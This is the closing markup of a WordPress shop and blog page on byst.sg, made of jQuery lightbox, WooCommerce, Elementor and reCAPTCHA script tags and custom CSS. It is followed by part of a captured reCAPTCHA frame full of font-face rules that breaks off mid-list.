var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery,.ngg-galleryoverview,.ngg-imagebrowser,.nextgen_pro_blog_gallery,.nextgen_pro_film,.nextgen_pro_horizontal_filmstrip,.ngg-pro-masonry-wrapper,.ngg-pro-mosaic-container,.nextgen_pro_sidescroll,.nextgen_pro_slideshow,.nextgen_pro_thumbnail_grid,.tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transition':'elastic','transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false,'mouseWheel':'false'}))});
};};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);

//# sourceURL=jquery-fancybox-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://byst.sg/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js?ver=1.4.1" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lcohq8UAAAAANqLLKT8lwFJsI4a0kHOwlP7XchR&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lcohq8UAAAAANqLLKT8lwFJsI4a0kHOwlP7XchR",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://byst.sg/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-content/plugins/penci-recipe/js/jquery.rateyo.min.js?ver=4.1" id="jquery-recipe-rateyo-js"></script>
<script type="text/javascript" id="penci_rateyo-js-extra">
/* <![CDATA[ */
var PENCI = {"ajaxUrl":"https://byst.sg/wp-admin/admin-ajax.php","nonce":"d430e37b95","ajax_review":"1"};
//# sourceURL=penci_rateyo-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://byst.sg/wp-content/plugins/penci-recipe/js/rating_recipe.js?ver=4.1" id="penci_rateyo-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-content/themes/soledad/inc/woocommerce/js/popper.min.js?ver=8.7.0" id="popper-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-content/themes/soledad/inc/woocommerce/js/tippy-bundle.umd.min.js?ver=8.7.0" id="tooltip-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-content/themes/soledad/inc/woocommerce/js/jquery.autocomplete.min.js?ver=8.7.0" id="jquery.autocomplete-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-content/themes/soledad/js/jquery.pjax.js?ver=8.7.0" id="jquery.pjax-js"></script>
<script type="text/javascript" id="penci-woocommerce-js-extra">
/* <![CDATA[ */
var penciwoo = {"ajaxUrl":"https://byst.sg/wp-admin/admin-ajax.php","nonce":"d430e37b95","shoppage":"https://byst.sg/shop/","checkout_url":"https://byst.sg/checkout/","checkout_text":"Check out","addtocart_jax":"","addtocart":"has been added to your cart","addtocompare":"has been added to compare","removecompare":"has been removed from compare","removewishlist":"has been removed from your wishlist","addwishlist":"has been added to your wishlist","browsewishlist":"Browse Wishlist","browsecompare":"Compare Products","returnshop":"Return to shop","allresults":"All results","relateproduct":"4","upsellproduct":"4","crosssellproduct":"4","catcolumns":"4","cartstyle":"side-right","quickshop":"0","cartnotify":"0","pagination":"pagination","ajaxshop":"1","scrolltotopajax":"1","pagination_ajax_threshold":"400","pagination_ajax_history":"0","pagination_ajax_title":"0","select2button":"1","wishlist_empty_heading":"Wishlist is empty.","wishlist_empty_text":"You don't have any products in the wishlist yet. \u003Cbr\u003E You will find a lot of interesting products on our \"Shop\" page.","compare_empty_heading":"Compare list is empty.","compare_empty_text":"No products added in the compare list. You must add some products to compare them.\u003Cbr\u003E You will find a lot of interesting products on our \"Shop\" page.","disable_mobile_autoscroll":"0","toast_notify":"0","toast_notify_position":"bottom-right","toast_notify_text_align":"left","toast_notify_transition":"slide","toast_notify_hide_after":"5000","toast_notify_bg_color":"","toast_notify_text_color":"","toast_notify_shop_url":"https://byst.sg/cart/","toast_notify_shop_sucess_text":"","toast_notify_shop_text":"View Cart","fullpanelposition":"side-right","search_input_padding":"true","countdown_days":"Day","countdown_hours":"Hours","countdown_mins":"Minutes","countdown_sec":"Seconds","wdgh":"275","wdgmh":"275","cart_hash_key":"wc_cart_hash_17e2d1991ce3bd029ec048f3a3ffa4fc","fragment_name":"wc_fragments_17e2d1991ce3bd029ec048f3a3ffa4fc","demo_mods":[]};
//# sourceURL=penci-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://byst.sg/wp-content/themes/soledad/inc/woocommerce/js/penci-woocommerce.js?ver=8.7.0" id="penci-woocommerce-js"></script>
<script src='https://byst.sg/wp-content/plugins/event-tickets/common/src/resources/js/underscore-before.js'></script>
<script type="text/javascript" src="https://byst.sg/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src='https://byst.sg/wp-content/plugins/event-tickets/common/src/resources/js/underscore-after.js'></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://byst.sg/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://byst.sg/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=7.7.2" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-content/themes/soledad/inc/woocommerce/js/jquery-grid-picker.js?ver=8.7.0" id="grid-picker-js"></script>
<script type="text/javascript" id="penci_widgets_ajax-js-extra">
/* <![CDATA[ */
var penci_widgets_ajax = {"url":"https://byst.sg/wp-admin/admin-ajax.php","nonce":"dbcbfd4cb5"};
//# sourceURL=penci_widgets_ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://byst.sg/wp-content/themes/soledad/js/widgets-ajax.js?ver=8.7.0" id="penci_widgets_ajax-js"></script>
<script type="text/javascript" id="penci_ajax_filter_slist-js-extra">
/* <![CDATA[ */
var pcslist_ajax = {"nonce":"5b10a6481c"};
//# sourceURL=penci_ajax_filter_slist-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://byst.sg/wp-content/themes/soledad/js/ajax-filter-slist.js?ver=8.7.0" id="penci_ajax_filter_slist-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Facebook \u3067\u5171\u6709","shareOnTwitter":"Twitter \u3067\u5171\u6709","pinIt":"\u30d4\u30f3\u3059\u308b","download":"\u30c0\u30a6\u30f3\u30ed\u30fc\u30c9","downloadImage":"\u753b\u50cf\u3092\u30c0\u30a6\u30f3\u30ed\u30fc\u30c9","fullscreen":"\u30d5\u30eb\u30b9\u30af\u30ea\u30fc\u30f3","zoom":"\u30ba\u30fc\u30e0","share":"\u30b7\u30a7\u30a2","playVideo":"\u52d5\u753b\u518d\u751f","previous":"\u524d","next":"\u6b21","close":"\u9589\u3058\u308b","a11yCarouselPrevSlideMessage":"\u524d\u306e\u30b9\u30e9\u30a4\u30c9","a11yCarouselNextSlideMessage":"\u6b21\u306e\u30b9\u30e9\u30a4\u30c9","a11yCarouselFirstSlideMessage":"\u3053\u308c\u304c\u6700\u521d\u306e\u30b9\u30e9\u30a4\u30c9\u3067\u3059","a11yCarouselLastSlideMessage":"\u3053\u308c\u304c\u6700\u5f8c\u306e\u30b9\u30e9\u30a4\u30c9\u3067\u3059","a11yCarouselPaginationBulletMessage":"\u30b9\u30e9\u30a4\u30c9\u306b\u79fb\u52d5"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u30e2\u30d0\u30a4\u30eb\u7e26\u5411\u304d","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u30e2\u30d0\u30a4\u30eb\u6a2a\u5411\u304d","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u30bf\u30d6\u30ec\u30c3\u30c8\u7e26\u30ec\u30a4\u30a2\u30a6\u30c8","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u30bf\u30d6\u30ec\u30c3\u30c8\u6a2a\u30ec\u30a4\u30a2\u30a6\u30c8","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u30ce\u30fc\u30c8\u30d1\u30bd\u30b3\u30f3","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u30ef\u30a4\u30c9\u30b9\u30af\u30ea\u30fc\u30f3","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/byst.sg\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/byst.sg\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/byst.sg\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"1f8277ea20"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":7410,"title":"%E3%80%90%26H%E3%81%AB%E3%82%88%E3%82%8B%E6%9A%AE%E3%82%89%E3%81%97%E3%81%AE%E3%83%8E%E3%83%BC%E3%83%88%E3%80%91%E3%83%98%E3%83%AB%E3%83%91%E3%83%BC%2F%E3%83%A1%E3%82%A4%E3%83%89%E3%81%AE%E3%81%84%E3%82%8B%E3%82%B7%E3%83%B3%E3%82%AC%E3%83%9D%E3%83%BC%E3%83%AB%E3%83%A9%E3%82%A4%E3%83%95","excerpt":"","featuredImage":"https:\/\/byst.sg\/wp-content\/uploads\/nHvol2_cover-1024x459.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://byst.sg/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script type="text/javascript" defer src="https://byst.sg/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.9" id="mc4wp-forms-api-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://byst.sg/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://byst.sg/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- Shortcodes Ultimate custom CSS - start -->
<style type="text/css">
.pb-widget-tab .pb_tab_content-type2 .pb_tab_text .pb_tab_description {
    color: #fff;
    font-weight: 300;
    line-height: 1.5;
    margin: 0;
    padding: 0;
}

.su-custom-gallery-slide img {
     border: 0px;
    padding: 0px;
vertical-align: top;

}

.su-custom-gallery-slide:hover img {
     border: 0px;
    padding: 0px;

}

.su-column { 
margin: 0 0 0.3em 0 !important;
}

.su-button span {
    padding-top: 1em!important;
    padding-bottom: 1em!important;
}

@media screen and (max-width: 768px) {
.su-button span {
    padding-top: 1em!important;
    padding-bottom: 1em!important;
}}
</style>
<!-- Shortcodes Ultimate custom CSS - end -->
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lcohq8UAAAAANqLLKT8lwFJsI4a0kHOwlP7XchR&co=aHR0cHM6Ly9ieXN0LnNnOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=5w2qidnyjyl
body_size: 49714
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, 